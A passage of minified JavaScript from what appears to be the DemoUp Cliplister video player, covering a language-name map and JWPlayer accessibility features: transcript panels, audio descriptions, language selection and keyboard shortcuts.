Map([["en","English"],["en-gb","English-GB"],["en-us","English-US"],["en-au","English-AU"],["en-ca","English-CA"],["en-in","English-IN"],["en-ie","English-IE"],["en-nz","English-NZ"],["en-za","English-ZA"],["en-bz","English-BZ"],["en-cb","English-CB"],["en-jm","English-JM"],["en-ph","English-PH"],["en-tt","English-TT"],["en-zw","English-ZW"],["de","German"],["de-de","German-DE"],["de-at","German-AT"],["de-ch","German-CH"],["fr","French"],["fr-fr","French-FR"],["fr-be","French-BE"],["fr-ca","French-CA"],["fr-ch","French-CH"],["es","Spanish"],["es-es","Spanish-ES"],["es-mx","Spanish-MX"],["es-ar","Spanish-AR"],["es-cl","Spanish-CL"],["es-co","Spanish-CO"],["es-pe","Spanish-PE"],["es-ve","Spanish-VE"],["it","Italian"],["it-it","Italian-IT"],["it-ch","Italian-CH"],["pt","Portuguese"],["pt-br","Portuguese-BR"],["pt-pt","Portuguese-PT"],["ru","Russian"],["ru-ru","Russian-RU"],["ru-ua","Russian-UA"],["pl","Polish"],["pl-pl","Polish-PL"],["nl","Dutch"],["nl-nl","Dutch-NL"],["nl-be","Dutch-BE"],["sv","Swedish"],["sv-se","Swedish-SE"],["sv-fi","Swedish-FI"],["fi","Finnish"],["fi-fi","Finnish-FI"],["da","Danish"],["da-dk","Danish-DK"],["no","Norwegian"],["no-no","Norwegian"],["nb","Norwegian Bokmål"],["nb-no","Norwegian Bokmål"],["nn","Norwegian Nynorsk"],["nn-no","Norwegian Nynorsk"],["sme","Northern Sami"],["sme-no","Northern Sami - Norway"],["smj","Lule Sami"],["smj-no","Lule Sami - Norway"],["sma","Southern Sami"],["sma-no","Southern Sami - Norway"],["fi-no","Kven Finnish - Norway"],["rmu","Norwegian Romani (Tavringer Romani)"],["el","Greek"],["el-gr","Greek-GR"],["cs","Czech"],["cs-cz","Czech-CZ"],["hu","Hungarian"],["hu-hu","Hungarian-HU"],["sk","Slovak"],["sk-sk","Slovak-SK"],["ro","Romanian"],["ro-ro","Romanian-RO"],["bg","Bulgarian"],["bg-bg","Bulgarian-BG"],["hr","Croatian"],["hr-hr","Croatian-HR"],["sr","Serbian"],["sr-rs","Serbian-RS"],["bs","Bosnian"],["bs-ba","Bosnian-BA"],["sl","Slovenian"],["sl-si","Slovenian-SI"],["et","Estonian"],["et-ee","Estonian-EE"],["lv","Latvian"],["lv-lv","Latvian-LV"],["lt","Lithuanian"],["lt-lt","Lithuanian-LT"],["is","Icelandic"],["is-is","Icelandic-IS"],["ga","Irish"],["ga-ie","Irish-IE"],["mt","Maltese"],["mt-mt","Maltese-MT"],["sq","Albanian"],["sq-al","Albanian-AL"],["mk","Macedonian"],["mk-mk","Macedonian-MK"],["zh","Chinese"],["zh-cn","Chinese-CN"],["zh-tw","Chinese-TW"],["zh-hk","Chinese-HK"],["zh-sg","Chinese-SG"],["ja","Japanese"],["ja-jp","Japanese-JP"],["ko","Korean"],["ko-kr","Korean-KR"],["ko-kp","Korean-KP"],["th","Thai"],["th-th","Thai-TH"],["vi","Vietnamese"],["vi-vn","Vietnamese-VN"],["id","Indonesian"],["id-id","Indonesian-ID"],["ms","Malay"],["ms-my","Malay-MY"],["ms-bn","Malay-BN"],["fil","Filipino"],["fil-ph","Filipino-PH"],["ar","Arabic"],["ar-sa","Arabic-SA"],["ar-eg","Arabic-EG"],["ar-dz","Arabic-DZ"],["ar-ma","Arabic-MA"],["ar-iq","Arabic-IQ"],["ar-ae","Arabic-AE"],["ar-bh","Arabic-BH"],["ar-jo","Arabic-JO"],["ar-kw","Arabic-KW"],["ar-lb","Arabic-LB"],["ar-ly","Arabic-LY"],["ar-ma","Arabic-MA"],["ar-om","Arabic-OM"],["ar-qa","Arabic-QA"],["ar-sy","Arabic-SY"],["ar-tn","Arabic-TN"],["ar-ye","Arabic-YE"],["he","Hebrew"],["he-il","Hebrew-IL"],["fa","Persian"],["fa-ir","Persian-IR"],["fa-af","Persian-AF"],["ur","Urdu"],["ur-pk","Urdu-PK"],["ur-in","Urdu-IN"],["tr","Turkish"],["tr-tr","Turkish-TR"],["ku","Kurdish"],["ku-iq","Kurdish-IQ"],["ku-ir","Kurdish-IR"],["hi","Hindi"],["hi-in","Hindi-IN"],["bn","Bengali"],["bn-bd","Bengali-BD"],["bn-in","Bengali-IN"],["ta","Tamil"],["ta-in","Tamil-IN"],["ta-lk","Tamil-LK"],["te","Telugu"],["te-in","Telugu-IN"],["mr","Marathi"],["mr-in","Marathi-IN"],["kn","Kannada"],["kn-in","Kannada-IN"],["ml","Malayalam"],["ml-in","Malayalam-IN"],["pa","Punjabi"],["pa-in","Punjabi-IN"],["pa-pk","Punjabi-PK"],["gu","Gujarati"],["gu-in","Gujarati-IN"],["or","Odia"],["or-in","Odia-IN"],["as","Assamese"],["as-in","Assamese-IN"],["ne","Nepali"],["ne-np","Nepali-NP"],["ne-in","Nepali-IN"],["si","Sinhala"],["si-lk","Sinhala-LK"],["my","Burmese"],["my-mm","Burmese-MM"],["km","Khmer"],["km-kh","Khmer-KH"],["sw","Swahili"],["sw-ke","Swahili-KE"],["sw-tz","Swahili-TZ"],["am","Amharic"],["am-et","Amharic-ET"],["ha","Hausa"],["ha-ng","Hausa-NG"],["ha-gh","Hausa-GH"],["yo","Yoruba"],["yo-ng","Yoruba-NG"],["yo-bj","Yoruba-BJ"],["ig","Igbo"],["ig-ng","Igbo-NG"],["zu","Zulu"],["zu-za","Zulu-ZA"],["xh","Xhosa"],["xh-za","Xhosa-ZA"],["sn","Shona"],["sn-zw","Shona-ZW"],["st","Sesotho"],["st-za","Sesotho-ZA"],["st-ls","Sesotho-LS"],["tn","Tswana"],["tn-bw","Tswana-BW"],["tn-za","Tswana-ZA"],["ss","Swati"],["ss-sz","Swati-SZ"],["ss-za","Swati-ZA"],["ve","Venda"],["ve-za","Venda-ZA"],["ts","Tsonga"],["ts-za","Tsonga-ZA"],["af","Afrikaans"],["af-za","Afrikaans-ZA"],["af-na","Afrikaans-NA"],["hy","Armenian"],["hy-am","Armenian-AM"],["ka","Georgian"],["ka-ge","Georgian-GE"],["az","Azerbaijani"],["az-az","Azerbaijani-AZ"],["eu","Basque"],["eu-es","Basque-ES"],["ca","Catalan"],["ca-es","Catalan-ES"],["ca-ad","Catalan-AD"],["ca-fr","Catalan-FR"],["ca-it","Catalan-IT"],["gl","Galician"],["gl-es","Galician-ES"],["cy","Welsh"],["cy-gb","Welsh-GB"],["be","Belarusian"],["be-by","Belarusian-BY"],["kk","Kazakh"],["kk-kz","Kazakh-KZ"],["uz","Uzbek"],["uz-uz","Uzbek-UZ"],["tk","Turkmen"],["tk-tm","Turkmen-TM"],["ky","Kyrgyz"],["ky-kg","Kyrgyz-KG"],["tg","Tajik"],["tg-tj","Tajik-TJ"],["mn","Mongolian"],["mn-mn","Mongolian-MN"],["lo","Lao"],["lo-la","Lao-LA"],["bo","Tibetan"],["bo-cn","Tibetan-CN"],["bo-in","Tibetan-IN"],["dz","Dzongkha"],["dz-bt","Dzongkha-BT"],["ug","Uyghur"],["ug-cn","Uyghur-CN"],["jw","Javanese"],["jw-id","Javanese-ID"],["su","Sundanese"],["su-id","Sundanese-ID"],["ceb","Cebuano"],["ceb-ph","Cebuano-PH"],["hmn","Hmong"],["hmn-cn","Hmong-CN"],["haw","Hawaiian"],["haw-us","Hawaiian-US"],["mi","Maori"],["mi-nz","Maori-NZ"],["sm","Samoan"],["sm-ws","Samoan-WS"],["to","Tongan"],["to-to","Tongan-TO"],["fj","Fijian"],["fj-fj","Fijian-FJ"],["ty","Tahitian"],["ty-pf","Tahitian-PF"],["eo","Esperanto"],["dv-mv","Dhivehi-MV"],["fo-fo","Faroese-FO"],["fr-lu","French-LU"],["fr-mc","French-MC"],["gl-es","Galician-ES"],["hr-ba","Croatian-BA"],["kok-in","Konkani-IN"],["ns-za","Northern Sotho-ZA"],["ps-ar","Pashto-AR"],["qu-bo","Quechua-BO"],["qu-ec","Quechua-EC"],["qu-pe","Quechua-PE"],["sa-in","Sanskrit-IN"],["se-fi","Northern Sami-FI"],["se-no","Northern Sami-NO"],["se-se","Northern Sami-SE"],["sr-ba","Serbian-BA"],["sr-sp","Serbian-SP"],["syr-sy","Syriac-SY"],["tl-ph","Tagalog-PH"],["tt-ru","Tatar-RU"],["uk-ua","Ukrainian-UA"],["zh-mo","Chinese-MO"]]);function De(e){if(e)return Le.get(e.toLowerCase())||Le.get(e.split("-")?.[0].toLowerCase())||"Unknown"}const Re="demoup-trans-language-dropdown",Ne="demoup-trans-header-title",Ue="demoup-trans-text-highlighted",Oe="demoup-trans-text-wrapper",je="cl-trans-no-data-message";let Fe=null,Be=!1,Ve=!1,He=-1,Ge=[],ze=[],qe=[],Ke=0,We=null,Xe=null,$e=null,Ye=null,Je=!1,Ze=!1;let Qe=null,et=null,tt=null,nt=null;const it=new(window.AudioContext||window.webkitAudioContext),rt=100-parseFloat("40%")+"%",at=new Map,ot=new Map,st={index:null,value:null},ut={index:null,value:null},lt=/(?<index>\d+)\r?\n(?<start>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\s*-->\s*(?<end>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\r?\n(?<text>[\s\S]+?)(?=\r?\n\d+\r?\n|\r?\n*$)/g,ct="demoup-transcript-side-container",dt="demoup-transcript-text-wrapper",ht="demoup-transcript-side-container-header",pt="jwplayer-container",ft="jw-cl-custom-snackbar",gt=".demoupUI-popup",mt=`${gt} .jwplayer .jw-controls`,vt=`${gt} .jw-media`,yt=`${gt} .demoupUI-videocontainer`,bt=`${gt} .jw-captions`,wt=`${gt}  .${Re}`,St=`${gt}  #${dt}`,Tt=`${gt}  #${pt}`,xt=`${gt} .jw-controlbar`,At=`${gt} .demoupUI-playback-widgets-container`,Et=`${gt} div.jw-display-container.jw-reset`,kt=`${Tt} .${ft}`,It=`${Tt} .${ft}`;function Mt(){const e=document.querySelector(xt),t=document.querySelector(It),n=e?e.offsetHeight:48;t&&(t.style.bottom=`${n+1}px`)}function _t(e){if(!nt||!tt)return;const t=Math.max(0,Math.min(1,e));nt.gain.value=t}function Ct(e,t,n){Xe=e,function(){const e=document.createElement("style");e.textContent=`\n  ${Tt} .${ft} {\n      position: absolute;\n      display: none;\n      align-items: center;\n      gap: 0.5em;  \n      font-size: 14px;\n      font-family: Arial, sans-serif;\n      font-weight: 400;\n      border-radius: 4px;\n      padding: 1em 1.2em;\n      background-color: #3a4863;\n      right: 0;\n      color: white;\n      z-index: 3;\n    }\n\n    .${ft}.active {\n      display: flex !important;\n    }\n  `,document.head.appendChild(e)}();const i=document.querySelector(mt);let r;if(i&&(i.style.zIndex="3"),$e=Pt(),$e)$e.style.display="block";else{$e=function(e){const t=document.createElement("div");return t.id=e,t.className="demoup-transcript-side-container",t}(ct),r=function(){let e=document.createElement("div");e.id=dt,e.className=Oe,e.setAttribute("role","document"),e.setAttribute("aria-label",Pe("transcription.text"));const t=Rt()+"px";return e.style.height=` calc(100% - ${t})`,Fe=document.createElement("p"),Fe.className="demoup-trans-text",Fe.setAttribute("role","button"),Fe.tabIndex=0,e}(),$e.appendChild(function(){const e=document.createElement("h2");e.className=Ne,e.innerText=Pe("transcription");const t=document.createElement("div");t.id=ht,t.className="demoup-trans-header";const n=document.createElement("div");return n.className="demoup-trans-header-right",n.appendChild(function(){const e=document.createElement("select");return e.id="demoup-side-transcript-language-dropdown",e.className=Re,e.tabIndex=0,e.setAttribute("aria-label",Pe("transcription.select")),e.addEventListener("keydown",(e=>{e.stopPropagation()})),e.addEventListener("change",(e=>{const t=e.target.value;e.target.selectedIndex,function(e,t){if(ze?.length){const e=ze.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));ut.index=e>=0?e:ut?.index??0,ut.value=ze[ut?.index]?.tag}if(Ge?.length){const e=Ge.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));st.index=e>=0?e:st?.index??0,st.value=Ge[st?.index]?.tag}Ve?Ke=ut?.index:Be&&(Ke=st?.index),Ut(Dt()),Kt({width:Xe.getWidth(),height:Xe.getHeight()})}(0,t)})),e}()),t.appendChild(e),t.appendChild(n),new ResizeObserver((e=>{for(let t of e)t.contentRect.width<250?(n.style.justifyContent="flex-start",n.style.width="100%"):(n.style.justifyContent="flex-end",n.style.width="auto")})).observe(t),t}()),$e.appendChild(r),Ut(r);const e=document.querySelector(Tt);e&&e.appendChild($e),Ge?.length&&Ot(Ge)}!function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width=rt),e&&(e.style.width=rt),t&&(t.style.width=rt),function(){const e=document.querySelector(xt),t=document.querySelector(Tt);e&&t&&t.style.setProperty("--cl-jwplayer-controlbar-height",`${Rt()}px`)}()}(),Kt({height:e.getHeight(),width:e.getWidth()}),Xe.on("resize",(()=>{Mt()})),Xe.on("volume",(e=>{_t(e.volume/100)})),Xe.on("mute",(e=>{e.mute?_t(0):_t(Xe.getVolume()/100)})),Xe.on("play",(()=>{Je&&$t()})),function(e){const t=new MutationObserver((()=>{document.querySelector(e)||(t.disconnect(),We?.remove?.(),at.clear(),ot.clear(),$t(),Xe&&"function"==typeof Xe.stop&&Xe.stop())}));t.observe(document.body,{childList:!0,subtree:!0})}(Tt),Ge?.length&&Ot([...Ge]),ze?.length&&Ot([...ze]),Gt(!0,t),function(e){document.querySelector(Et).style.display="none",Be&&Lt(e?.transcriptions)?.length?async function(e){let t=null;if(e&&(t=Ft(e,"transcript")),Ge?.length&&Ot(Ge),t?.tracks){qe=[];const e=t.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"transcript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(at.has(o)){const t=at.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}at.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,st?.value)Ke=st?.index;else if(ut?.value&&Ge?.length&&Ge.forEach(((e,t)=>{e.tag.toLowerCase()===ut?.value?.toLowerCase()&&(st.index=t,st.value=e.tag,Ke=t)})),!st?.value){const e=api.getBrowserLanguage(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,st.index=Ke,st.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("transcription"),qt()}}(e.transcriptions):Ve&&Lt(e?.descriptions)?.length&&async function(e){let t=null;if(e&&(t=Ft(e,"descript")),ze?.length&&Ot([...ze]),t?.tracks){qe=[];const e=t?.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"descript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(ot.has(o)){const t=ot.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}ot.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,ut?.value)Ke=ut?.index;else if(st?.value&&ze.forEach(((e,t)=>{e.tag.toLowerCase()===st?.value?.toLowerCase()&&(ut.index=t,ut.value=e.tag,Ke=t)})),!ut?.value){const e=_e(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,ut.index=Ke,ut.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("description"),qt()}}(e.descriptions)}(n),Nt()}function Pt(){return document.getElementById(ct)}function Lt(e){return Array.isArray(e)?e:e&&"object"==typeof e?[e]:[]}function Dt(){return document.querySelector(St)}function Rt(){const e=document.querySelector(xt);return e?e.offsetHeight:0}function Nt(e){let t=e??(n=Xe.getPosition(),Ke<0||!qe[Ke]?.transcript?.length?-1:qe[Ke].transcript.findIndex((e=>n>=e.begin&&n<e.end)));var n;Array.from(We.children).map(((e,n,i)=>{if(n===t){if(e.classList.contains(je)||((r=e).setAttribute("aria-live","polite"),r.classList.add(Ue)),t!==He){if(e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}),Ve&&He!=t){const e=qe[Ke]?.transcript[t];!async function(e){if(!document.querySelector(Tt))return;if(!e||!e.text)return;$t(),et&&et.abort(),et=new AbortController;const t=et.signal;try{await async function(e,t){if(Ve){if(!Je){Qe||function(){if(Qe)return;const e=document.createElement("div");e.className="demoup-audio-loading-indicator";const t=document.createElement("span");t.className="demoup-audio-spinner",t.setAttribute("aria-hidden","true");const n=document.createElement("span");n.textContent="Loading description audio.",e.append(t,n),Qe=e}(),Ze=!0,Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&(t.innerHTML="",t.appendChild(e)),t.classList.add("active"))}(Qe);try{"playing"===Xe?.getState()&&Xe.pause(!0);const n=await fetch("https://mads.mycliplister.com/audio-description",{method:"POST",headers:{"Content-Type":"application/json"},signal:t,body:JSON.stringify({description:e})});if(!n.ok)throw new Error(`HTTP error! status: ${n.status}`);try{"playing"===Xe?.getState()&&Xe.pause(!0),Je=!0,await async function(e){try{const t=await e.blob();if(!t||0===t.size)return;const n=await t.arrayBuffer();if("closed"===it.state)return;!async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0;try{"suspended"===it.state&&await it.resume();const r=it.createBufferSource(),a=it.createGain(),o=Math.max(0,Math.min(1,t));return a.gain.value=o,r.buffer=e,r.connect(a),a.connect(it.destination),r.onended=()=>{"function"==typeof i&&i(),Je=!1},tt=r,nt=a,r.start(),"function"==typeof n&&n(),r}catch(e){}}(await it.decodeAudioData(n),Xe.getVolume()/100,(()=>{Ze=!1,Xt()}),(()=>{document.querySelector(Tt).checkVisibility()&&Xe.play()}))}catch(e){$t()}}(n)}catch(e){if(e.name,$t(),"AbortError"!==e.name)throw e}}catch(e){e.name}}}else $t()}(e.text,t)}catch(e){e.name}}(e)}He=t}}else!function(e){e.setAttribute("aria-live","off"),e.classList.remove(Ue)}(e);var r}))}function Ut(e){if(qe.length){Ke=Math.max(Ke,0);const t=qe[Ke]?.transcript;if(e.innerHTML="",$t(),t?.length)for(let n of t){const t=Fe.cloneNode();t.innerHTML=n.text,t.addEventListener("click",(()=>{Xe.seek(n.begin),Nt()})),t.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())})),e.appendChild(t)}else e.appendChild(function(){const e=document.createElement("span");return e.textContent="No data available.",e.classList.add(je),e}());e.dataset.activeTrack=Ke}We=e}function Ot(e){const t=document.querySelectorAll(wt);for(let n=0;n<t.length;n++){const i=t[n];if(!i)return;i.innerHTML="",e.forEach((e=>{let{tag:t,label:n}=e;const r=document.createElement("option");r.value=t,r.innerText=jt(t,n),i.appendChild(r)}))}}function jt(e,t){if(!e||!t)return t;const[n,i]=e.toLowerCase().split("-");return i&&n===i?t.split("-")[0]:t}function Ft(e,t){const n=e=>({tag:e,label:De(e.toLowerCase())});if(e=Array.isArray(e)?e:[e],Array.isArray(e))return"transcript"===t?Ge=[]:"descript"===t&&(ze=[]),{tracks:e.map((e=>{const i=n(e.languageCode);return"transcript"===t?Ge.push(i):"descript"===t&&ze.push(i),{url:(r=e).url,language:n(r.languageCode)};var r}))}}function Bt(){const e=Pt();e&&(e.style.display="none"),function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width="100%"),e&&(e.style.width="100%"),t&&(t.style.width="100%")}(),Ve&&$t(),Be=!1,Ve=!1,Xe=null}function Vt(){return Be}function Ht(){return Ve}function Gt(e,t){if(!t&&!e)return Be=!1,Ve=!1,void Bt();"transcript"===t?(Be=e,e&&(Ve=!1)):"descript"===t&&(Ve=e,e&&(Be=!1))}function zt(e){const t=document.querySelectorAll(`#${pt} h2.${Ne}`),n=document.querySelectorAll(`#${pt} .${Re}`),i=document.querySelectorAll(`#${pt} .${Oe}`);switch(e){case"transcription":t.forEach((e=>{e.innerText=Pe("transcription")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.text"))}));break;case"description":t.forEach((e=>{e.innerText=Pe("description")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("description.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("description.text"))}))}}function qt(){document.querySelectorAll(`#${pt} .${Re}`).forEach((e=>{e&&(e.selectedIndex=Ke)}))}function Kt(e){const t=(e=e||{height:Xe.getHeight(),width:Xe.getWidth()}).width/1e3,n=Math.max(16*t,12),i=1.4*n,r=6*t+"px";!function(e){if(!e)return;e.style.paddingTop=r,e.style.paddingBottom=r;const t=e.querySelector("select");t&&(t.style.fontSize=`${n}px`);const i=e.querySelector("h2");i&&(i.style.fontSize=`${Math.max(16,n)}px`)}(document.querySelector(`#${ht}`)),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;e&&e.querySelectorAll("p").forEach((e=>{e.style.fontSize=`${n}px`,e.style.lineHeight=t*i+"px"}))}(We)}function Wt(e){const t=e.match(/^(\d{2}:)?(\d{2}):(\d{2}),(\d{3})$/);if(!t)return null;let[,n,i,r,a]=t.map((e=>e?parseInt(e,10):0));return n||(n=0),3600*n+60*i+r+a/1e3}function Xt(){Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&e.parentNode===t&&t.removeChild(e),t.classList.remove("active"))}(Qe)}function $t(){!function(){if(tt)try{tt.stop(),tt.disconnect(),nt&&nt.disconnect()}catch(e){}finally{tt=null,nt=null}}(),et&&(et.abort(),et=null),Ye&&(URL.revokeObjectURL(Ye),Ye=null),Xt(),Je=!1}const Yt=n(8124),Jt="jwplayer-container",Zt=`#${Jt} .jw-shortcuts-tooltip-descriptions`,Qt={controlbar:{background:"rgba(0,0,0,.25)",icons:"rgba(255,255,255,0.8)",iconsActive:"#FFFFFF",text:"#FFFFFF"},captions:{color:"rgba(255,255,255,0.8)"},menus:{background:"#333333",text:"rgba(255,255,255,0.8)",textActive:"#FFFFFF"},timeslider:{progress:"#F2F2F2",rail:"rgba(255,255,255,0.3)"},tooltips:{background:"#FFFFFF",text:"#000000"}};class en extends S{constructor(e){super(e),this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}initializeJWPlayer=()=>new Promise(((e,t)=>{const n=document.createElement("script");n.src="https://static-cdn.mycliplister.com/static/videoplayer/8.36.2/jwplayer.js",n.onload=()=>{e()},n.onerror=()=>t(new Error("Failed to load JWPlayer")),document.head.appendChild(n)}));setupJwplayerInstance(e,t){let n=[],i=[];this.props?.movie?.eaa?.transcriptions&&(n=this.getCaptionTracks(this.props?.movie?.eaa?.transcriptions,"captions","Transcription")),this.props?.movie?.eaa?.descriptions&&(i=this.getCaptionTracks(this.props?.movie?.eaa?.descriptions,"captions","Description")),this.jwPlayer=jwplayer(Jt).setup({height:"100%",width:"100%",autoPause:{viewability:!1},sharing:!1,hlshtml:"hls"===t,pipIcon:"disabled",playbackRateControls:!0,image:this.props.poster,autostart:!1,preload:"none",aspectratio:"",file:e,tracks:[...n,...i],type:t,abouttext:"Powered by DemoUp Cliplister GmbH",aboutlink:"https://www.demoup-cliplister.com",skin:Qt}),this.addCustomEAAButtonsToJwPlayer(),this.hideJWDefaultBufferingSpinner(),this.addJwPlayerEventListener(this.jwPlayer)}getCaptionTracks(e,t,n){return(Array.isArray(e)?e:[e]).map((e=>({file:e.url,label:De(e?.languageCode?.toLowerCase())+` - ${n}`,kind:t})))}injectKeyboardShortcuts(){const e=document.querySelector(Zt);e&&[{id:"cl-transcript-shortcut",name:Pe("transcription"),key:"t"},{id:"cl-description-shortcut",name:Pe("description"),key:"d"}].forEach((t=>{if(e.querySelector(`[data-cl="${t.id}"]`))return;const n=document.createElement("div");n.className="jw-shortcuts-row jw-reset",n.innerHTML=`<span class="jw-shortcuts-description jw-reset" data-cl="">${t.name}</span><span class="jw-shortcuts-key jw-reset">${t.key}</span>`,n.setAttribute("data-cl",t.id),e.appendChild(n)}))}addCustomEAAButtonsToJwPlayer(){const e="demoup-transcript-button",t="demoup-descript-button";function n(e,t){return e.replace('fill="white"',`fill="${t??defaultJwPlayerSkin?.controlbar?.icons}"`)}const i=n('<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 16H12V14H4V16ZM4 12H12V10H4V12ZM2 20C1.45 20 0.979167 19.8042 0.5875 19.4125C0.195833 19.0208 0 18.55 0 18V2C0 1.45 0.195833 0.979167 0.5875 0.5875C0.979167 0.195833 1.45 0 2 0H10L16 6V18C16 18.55 15.8042 19.0208 15.4125 19.4125C15.0208 19.8042 14.55 20 14 20H2ZM9 7H14L9 2V7Z" fill="white"/></svg>',Qt.controlbar.icons),r=n('<svg width="32" height="16" viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.423279 13.625V5.08666C0.423279 4.34091 0.688779 3.70253 1.21978 3.17153C1.75078 2.64053 2.38903 2.37503 3.13453 2.37503H5.93278C6.67853 2.37503 7.3169 2.64053 7.8479 3.17153C8.3789 3.70253 8.6444 4.34091 8.6444 5.08666V13.625H6.3944V10.625H2.67328V13.625H0.423279ZM2.67328 8.37503H6.3944V5.08666C6.3944 4.95191 6.35115 4.84129 6.26465 4.75479C6.1779 4.66829 6.06728 4.62503 5.93278 4.62503H3.13453C3.00003 4.62503 2.88953 4.66829 2.80303 4.75479C2.71653 4.84129 2.67328 4.95191 2.67328 5.08666V8.37503ZM11.9328 13.625V2.37503H17.4712C18.2169 2.37503 18.8553 2.64053 19.3863 3.17153C19.9173 3.70253 20.1828 4.34091 20.1828 5.08666V10.9134C20.1828 11.6592 19.9173 12.2975 19.3863 12.8285C18.8553 13.3595 18.2169 13.625 17.4712 13.625H11.9328ZM14.1828 11.375H17.4712C17.6059 11.375 17.7165 11.3318 17.803 11.2453C17.8895 11.1588 17.9328 11.0482 17.9328 10.9134V5.08666C17.9328 4.95191 17.8895 4.84129 17.803 4.75479C17.7165 4.66829 17.6059 4.62503 17.4712 4.62503H14.1828V11.375ZM24.5444 11.6375L22.9634 10.0337C23.2384 9.76291 23.4447 9.45528 23.5822 9.11078C23.7197 8.76628 23.7884 8.39716 23.7884 8.00341C23.7884 7.58491 23.7197 7.20953 23.5822 6.87728C23.4447 6.54503 23.2384 6.24141 22.9634 5.96641L24.5444 4.32503C25.0207 4.80103 25.3888 5.35278 25.6488 5.98028C25.9085 6.60753 26.0384 7.28078 26.0384 8.00003C26.0384 8.71928 25.9085 9.38653 25.6488 10.0018C25.3888 10.6173 25.0207 11.1625 24.5444 11.6375ZM28.45 15.572L26.8233 13.9854C27.599 13.2109 28.2103 12.3132 28.657 11.2922C29.1035 10.2712 29.3268 9.17378 29.3268 8.00003C29.3268 6.81153 29.1035 5.71104 28.657 4.69853C28.2103 3.68629 27.599 2.79166 26.8233 2.01466L28.45 0.404785C29.4363 1.39029 30.204 2.53266 30.7533 3.83191C31.3023 5.13091 31.5768 6.51954 31.5768 7.99778C31.5768 9.47628 31.3023 10.8612 30.7533 12.1524C30.204 13.4439 29.4363 14.5838 28.45 15.572Z" fill="white"/></svg>',Qt.controlbar.icons);this?.props?.movie?.eaa?.transcriptions&&this.jwPlayer.addButton(i,Pe("transcription"),(()=>{Vt()?Bt():this.setupTranscriptLayer("transcript")}),e),this?.props?.movie?.eaa?.descriptions&&this.jwPlayer.addButton(r,Pe("description"),(()=>{Ht()?Bt():this.setupTranscriptLayer("descript")}),t),setTimeout((()=>{document.querySelectorAll(`[button=${e}], [button=${t}]`).forEach((e=>{e.addEventListener("mouseover",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.iconsActive)})),e.addEventListener("mouseout",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.icons)}))}))}),500)}setupTranscriptLayer=e=>{this.jwPlayer&&this.props.movie.eaa&&Ct(this.jwPlayer,e,this.props.movie.eaa)};hideJWDefaultBufferingSpinner(){const e=document.createElement("style");e.innerHTML=".demoupUI-popup .jw-state-buffering .jw-spinner { display: none !important; }",document.head.appendChild(e)}async setupJwPlayer(e){this.jwPlayer&&(this.jwPlayer.remove(),this.jwPlayer=null);let t=!(e=e||!(window.self instanceof Window))&&this.getPlaylistItemWithType("application/x-mpegURL"),n="hls";if(e||t||(t=this.getPlaylistItemWithType("application/dash+xml"),n="dash"),!t){const 